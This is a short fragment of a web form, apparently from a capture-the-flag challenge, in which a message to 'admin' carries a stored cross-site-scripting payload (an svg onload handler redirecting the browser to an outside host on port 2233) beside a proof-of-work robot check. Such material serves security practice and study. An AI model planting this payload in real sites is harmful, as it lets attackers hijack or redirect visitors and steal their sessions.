 Receiver
admin
Username of receiver
Subject
q
Content
<svg/onload="document.location='http://:2233'">
Robot Check
/* You are not admin */ md5("904dd4870ab291f2" + " 176190 ").substr(0, 5) === "00000" I'm a robot
Send